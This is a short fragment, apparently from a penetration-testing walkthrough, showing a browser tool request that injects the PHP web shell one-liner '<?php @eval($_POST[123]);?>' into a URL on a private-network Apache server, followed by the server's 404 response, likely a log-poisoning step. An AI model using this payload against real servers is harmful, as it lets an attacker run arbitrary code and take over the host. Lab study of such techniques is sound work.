 Load URL
http://192.168.91.142/fi/<?php @eval($_POST[123]);?>
Split URL
Execute
Enable Post data
Enable Referrer
Not Found
The requested URL /fi/< was not found on this server.
Apache/2.2.15 (CentOS) Server at 192.168.91.142 Port 80